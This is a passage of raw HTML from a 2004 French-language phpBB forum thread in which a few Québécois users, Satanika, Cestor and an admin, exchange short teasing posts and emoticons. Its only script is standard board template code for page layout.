		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="2922"></a><b>Satanika</b></span><br /><span class="postdetails">Petite persone<br /><img src="../img/avatars/gallery/diable/Diableresse2.gif" alt="" border="0" /><br /><br />Inscrit le: 21 Oct 2004<br />Messages: 319<br />Localisation: En enfer</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2922&amp;sid=56a9ad7111c425717e1f42df7641233f#2922"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Ven Déc 03, 2004 6:24 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2922&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Eille tu fais attention a mon ami (ouais ouais...) Cestor toé!
<br />

<br />
Pauv' tit pit.</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=23&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=23&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=23&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>    <a href="profile.php?mode=viewprofile&amp;u=23&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="2923"></a><b>Cestor</b></span><br /><span class="postdetails">idiot<br /><img src="../img/avatars/gallery/animaux/cats_01.gif" alt="" border="0" /><br /><br />Inscrit le: 25 Oct 2004<br />Messages: 491<br />Localisation: Chicoutimi , Sthonoré , ENTRAIN DE SENMERDER</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2923&amp;sid=56a9ad7111c425717e1f42df7641233f#2923"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Ven Déc 03, 2004 6:26 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2923&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">eeeee  pk tu me defend petite.....</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=29&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  <a href="www.tonsexegratuit.com" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="2924"></a><b>Admin</b></span><br /><span class="postdetails">Jésus<br /><img src="../img/avatars//admin/Fonction/ClubC_Black.gif" alt="" border="0" /><br /><br />Inscrit le: 04 Mar 2004<br />Messages: 830<br />Localisation: Canada</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2924&amp;sid=56a9ad7111c425717e1f42df7641233f#2924"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Ven Déc 03, 2004 6:37 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2924&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Parce qu'à t'aime <img src="../img/smiles/tongue.gif" alt="Moqueur" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=2&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://www.club-C.ca.tc" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="2925"></a><b>Cestor</b></span><br /><span class="postdetails">idiot<br /><img src="../img/avatars/gallery/animaux/cats_01.gif" alt="" border="0" /><br /><br />Inscrit le: 25 Oct 2004<br />Messages: 491<br />Localisation: Chicoutimi , Sthonoré , ENTRAIN DE SENMERDER</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2925&amp;sid=56a9ad7111c425717e1f42df7641233f#2925"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Ven Déc 03, 2004 6:39 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2925&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><img src="../img/smiles/wacko.gif" alt="Confus" border="0" /> ? ? ?</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=29&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  <a href="www.tonsexegratuit.com" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="2979"></a><b>Satanika</b></span><br /><span class="postdetails">Petite persone<br /><img src="../img/avatars/gallery/diable/Diableresse2.gif" alt="" border="0" /><br /><br />Inscrit le: 21 Oct 2004<br />Messages: 319<br />Localisation: En enfer</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2979&amp;sid=56a9ad7111c425717e1f42df7641233f#2979"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Ven Déc 03, 2004 9:07 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2979&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Moi ? Aimer... Cestor??? AHAHAHAHAH Let me laugh! 
<br />

<br />
crisse t'es tu malade toé! sti d'illuminé!</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=23&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=23&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=23&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>    <a href="profile.php?mode=viewprofile&amp;u=23&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="2980"></a><b>Cestor</b></span><br /><span class="postdetails">idiot<br /><img src="../img/avatars/gallery/animaux/cats_01.gif" alt="" border="0" /><br /><br />Inscrit le: 25 Oct 2004<br />Messages: 491<br />Localisation: Chicoutimi , Sthonoré , ENTRAIN DE SENMERDER</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2980&amp;sid=56a9ad7111c425717e1f42df7641233f#2980"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Ven Déc 03, 2004 9:09 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2980&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><img src="../img/smiles/laugh.gif" alt="Mort de rire" border="0" />  <img src="../img/smiles/cool.gif" alt="Cool" border="0" />  <img src="../img/smiles/laugh.gif" alt="Mort de rire" border="0" />  <img src="../img/smiles/cool.gif" alt="Cool" border="0" />  <img src="../img/smiles/tongue.gif" alt="Moqueur" border="0" />  <img src="../img/smiles/cool.gif" alt="Cool" border="0" />  <img src="../img/smiles/laugh.gif" alt="Mort de rire" border="0" />  <img src="../img/smiles/cool.gif" alt="Cool" border="0" />  <img src="../img/smiles/tongue.gif" alt="Moqueur" border="0" /> 
<br />

<br />
putain que je mattendais de la réponse....
<br />

<br />
i laught more of you miss .</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=29&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  <a href="www.tonsexegratuit.com" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="2990"></a><b>Satanika</b></span><br /><span class="postdetails">Petite persone<br /><img src="../img/avatars/gallery/diable/Diableresse2.gif" alt="" border="0" /><br /><br />Inscrit le: 21 Oct 2004<br />Messages: 319<br />Localisation: En enfer</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2990&amp;sid=56a9ad7111c425717e1f42df7641233f#2990"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Ven Déc 03, 2004 9:23 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2990&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">I don't think so...</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=23&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=23&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=23&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>    <a href="profile.php?mode=viewprofile&amp;u=23&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="2992"></a><b>Cestor</b></span><br /><span class="postdetails">idiot<br /><img src="../img/avatars/gallery/animaux/cats_01.gif" alt="" border="0" /><br /><br />Inscrit le: 25 Oct 2004<br />Messages: 491<br />Localisation: Chicoutimi , Sthonoré , ENTRAIN DE SENMERDER</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2992&amp;sid=56a9ad7111c425717e1f42df7641233f#2992"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Ven Déc 03, 2004 9:25 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2992&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">pessoa pequena
<br />
Kleine Person</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=29&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  <a href="www.tonsexegratuit.com" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="3043"></a><b>Satanika</b></span><br /><span class="postdetails">Petite persone<br /><img src="../img/avatars/gallery/diable/Diableresse2.gif" alt="" border="0" /><br /><br />Inscrit le: 21 Oct 2004<br />Messages: 319<br />Localisation: En enfer</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3043&amp;sid=56a9ad7111c425717e1f42df7641233f#3043"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Dim Déc 05, 2004 11:21 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3043&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">hein? <img src="../img/smiles/huh.gif" alt="Neutre" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=23&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=23&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=23&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>    <a href="profile.php?mode=viewprofile&amp;u=23&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="3051"></a><b>Cestor</b></span><br /><span class="postdetails">idiot<br /><img src="../img/avatars/gallery/animaux/cats_01.gif" alt="" border="0" /><br /><br />Inscrit le: 25 Oct 2004<br />Messages: 491<br />Localisation: Chicoutimi , Sthonoré , ENTRAIN DE SENMERDER</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
